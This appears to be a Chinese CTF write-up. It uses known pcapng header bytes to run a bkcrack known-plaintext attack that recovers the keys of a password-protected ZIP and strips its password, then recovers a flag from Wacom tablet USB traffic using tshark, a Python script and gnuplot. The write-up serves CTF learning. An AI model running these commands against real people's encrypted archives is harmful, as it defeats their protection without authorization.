
我们可以看到,在pcapng文件的第9个字节开始有16个字节的固定格式,可以当作明文
通常情况下,我们的计算机都是小端存储模式。 小端:数字的低位存储到内存的低地址上。 大端:数字的低位存储到内存的高地址上。
查阅资料得知,计算机采用小端存储模式,因此,我么需要将这些格式按照字节为单位倒序处理:
1A2B3C4D  0001  0000 FFFFFFFFFFFFFFFF
=>
4D3C2B1A  0100  0000 FFFFFFFFFFFFFFFF
即:
4D3C2B1A01000000FFFFFFFFFFFFFFFF
于是我们得到了压缩包中的一段明文,我们需要使用工具 bkcrack 进行明文攻击
bkcrack -C getnopwd.zip -c final.pcapng  -x 8 4D3C2B1A01000000FFFFFFFFFFFFFFFF

-x 8 说明这一段明文是从pcapng文件的第9个字节开始的
-C 指定压缩包名称
-c 指定存在明文的文件
-p 存储了明文的文本
-x 已知明文数据在文件中的偏移量
执行完代码之后会得到3个key:

我们使用这3个key可以直接生成一个新的压缩包,密码为自定义。或者直接提取文件
法1:
此处我们生成新压缩包flag.zip,新密码为:easy
bkcrack -C getnopwd.zip -c final.pcapng -k 3290bc3d 27d2d1d8 dfd4c1ae -U flag.zip easy
-k 放上生成的3个key
-U 新的压缩包 新密码

然后我们直接使用 easy解压 flag.zip即可
法2:
直接提取 final.pcapng文件:
bkcrack -C getnopwd.zip -c final.pcapng -k 3290bc3d 27d2d1d8 dfd4c1ae -d final.pcapng
-d 想要提取的文件名
然后打开压缩包,发现 DO_NO_BE_MISDIRECTED 是个docx文件,我们后缀改为zip打开:document.xml

打开 final.pcapng

google查一下这是什么东西:

idVendor 是生产USB设备的公司编号
idProduct 是标识产品编号
查了一下:Wacom公司是生产数位板的

ctf里有一个数位板流量分析 ,
网上有一题类似的:https://blogs.tunelko.com/2017/02/05/bitsctf-tom-and-jerry-50-points/
我们先查看一下,发现37个字节的数据是有用的

然后我们需要使用 tshark 分离数据,使用 -Y参数显示过滤掉无关数据
tshark -r final.pcapng -T fields -Y "usb.transfer_type == 0x01 and frame.len==37" -e "usbhid.data" > usbdata.txt

-r 输入的文件名
-Y 显示过滤器、
-T 设置解码结果输出的格式
-e 如果设置了
-T fields-e 参数用来指定输出哪些字段
因为我们要输出的数据是 HID Data 所以我们需要知道 HID Data对应的wireshark过滤器的规则
查阅 wireshak filrer 文档可知为: usbhid.data

输出结果如下:

然后我们需要知道数位板存储数据的格式(小端存储):
Example:
02:f0:50:1d:72:1a:00:00:12
Bytes:
02:f0: -- Header
50:1d: -- X
72:1a: -- Y
00:00: -- Pressure
12 -- Suffix
我们可以提取那些 X、Y 并用笔查看 Wacom 数位板上的移动。但首先我们必须在明文文件中分离数据才能使用它。
但是由于小端存储,提取数据时,我们需要交换一下数据,逆序一下
我们写个脚本将 X、Y、Z提取出来
f1 = open('flag.txt',"a")
with open('out.txt', 'r') as f:
	lines = f.readlines()
	for line in lines:
		line = line.strip()
		x = line[4:8][2:] + line[4:8][:2]
		y = line[8:12][2:] + line[8:12][:2]
		z = line[12:16][2:] + line[12:16][:2]
		s = str(int(x, 16))+" "+ str(int(y, 16))+" "+str(int(z, 16))
		f1.write(s+"
")
然后我们使用 gnuplot 将该坐标画图画出来即可:


颠倒一下:


 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
 U8W/U8W-Mini使用与常见问题解决
 stm32使用HAL库配置串口中断收发数据(保姆级教程)
 分享几个国内免费的ChatGPT镜像网址(亲测有效)
 Allegro16.6差分等长设置及走线总结